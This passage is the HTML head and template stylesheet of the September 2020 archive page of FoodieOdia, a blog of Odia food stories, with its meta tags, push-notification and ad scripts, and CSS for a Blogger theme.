

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foodieodia.gapu.in/2020/09/
body_size: 42848
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--One Signal Codes-->
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "3088dccb-3639-4811-9bca-68716e103137",
    });
  });
</script>
<!--End of OneSignal Code-->
<!--Google Adsense-->
<script async='async' data-ad-client='ca-pub-9990230311048763' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<title>
September 2020 - FoodieOdia - Food Stories by a Foodie
</title>
<!-- Description and Keywords (start) -->
<meta content='FoodieOdia, Odia Kitchen, Odia Dishes, Oriya Recipes, Orissa Food, Odisha Dishes, Odia Recipes. Odia cuisine, Orissa cuisine, Oriya Cultur , Odia Spices, Odia Food, Odia Foodie, Foodie' name='keywords'/>
<meta content='Sangram Keshari Senapati' name='author'/>
<meta content='en-us' name='language'/>
<meta content='foodieodia.gapu.in' name='url'/>
<meta content='India' name='coverage'/>
<meta content='Global' name='distribution'/>
<!--Description and Keywords (end)-->
<meta content='en' property='og:locale'/>
<meta content='object' property='og:type'/>
<meta content='FoodieOdia - Food Stories by a Foodie' property='og:title'/>
<meta content='https://foodieodia.gapu.in/2020/09/' property='og:url'/>
<meta content='I&#39;m a foodie from Odisha who shares his stores, food pics as FoodieOdia on various social media platforms like Instagram, Facebook, and Twitter.' property='og:description'/>
<meta content='FoodieOdia - Food Stories by a Foodie' property='og:site_name'/>
<meta content='https://shubhapallaba.in/Media/FoodieOdia%20is%20a%20blog%20by%20Sangram%20Keshari%20Senapati%20to%20share%20stories%20related%20Odia%20Food.jpg' property='og:image'/>
<meta content='https://shubhapallaba.in/Media/FoodieOdia%20is%20a%20blog%20by%20Sangram%20Keshari%20Senapati%20to%20share%20stories%20related%20Odia%20Food.jpg' property='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='FoodieOdia - Food Stories by a Foodie' name='twitter:title'/>
<meta content='https://foodieodia.gapu.in/2020/09/' name='twitter:domain'/>
<meta content='I&#39;m a foodie from Odisha who shares his stores, food pics as FoodieOdia on various social media platforms like Instagram, Facebook, and Twitter.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@FoodieOdia' name='twitter:site'/>
<meta content='@FoodieOdia' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ffbd2f;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ffbd2f;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ffbd2f;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ffbd2f}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #ffbd2f
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ffbd2f;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
width: 100%;
height:auto;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ffbd2f;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
